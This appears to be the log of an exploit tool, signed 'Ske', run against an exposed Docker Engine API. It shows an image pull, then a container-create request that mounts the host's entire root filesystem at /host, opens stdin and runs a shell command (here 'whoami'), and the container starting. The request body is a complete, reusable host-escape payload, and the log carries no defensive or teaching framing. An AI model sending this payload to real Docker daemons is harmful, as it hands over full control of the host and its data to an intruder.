 {"status":"Extracting","progressDetail":{"current":32768,"total":2798806},"progress":"[\u003e                                                  ]  32.77kB/2.799MB","id":"530afca65e2e"}
{"status":"Extracting","progressDetail":{"current":720896,"total":2798806},"progress":"[============\u003e                                      ]  720.9kB/2.799MB","id":"530afca65e2e"}
{"status":"Extracting","progressDetail":{"current":2798806,"total":2798806},"progress":"[==================================================\u003e]  2.799MB/2.799MB","id":"530afca65e2e"}
{"status":"Pull complete","progressDetail":{},"id":"530afca65e2e"}
{"status":"Digest: sha256:7580ece7963bfa863801466c0a488f11c86f85d9988051a9f9c68cb27f6b7872"}
{"status":"Status: Downloaded newer image for alpine:latest"}
2022/08/02 13:42:55
{
        "Image": "alpine",
        "Hostname": "",
        "Domainname": "",
        "User": "",
        "AttachStdin": true,
        "AttachStdout": true,
        "AttachStderr": true,
        "Tty": false,
        "OpenStdin": true,
        "StdinOnce": true,
        "Entrypoint": "",
        "Volumes": {
                "/host/": {}
        },
        "HostConfig": {
                "Binds": ["/:/host"]
        },
        "CMD": ["/bin/sh","-c","whoami"]
}
2022/08/02 13:42:55 Docker API response:
        {"Id":"919d3af47e0e384bdd03e53eacc6ec2b342d1aff817ef10db8099911dd018287","Warnings":[]}
2022/08/02 13:42:55 container ID:  [919d3af47e0e384bdd03e53eacc6ec2b342d1aff817ef10db8099911dd018287]
2022/08/02 13:42:55 starting container: 919d3af47e0e384bdd03e53eacc6ec2b342d1aff817ef10db8099911dd018287
2022/08/02 13:42:56 finished.
auther: Ske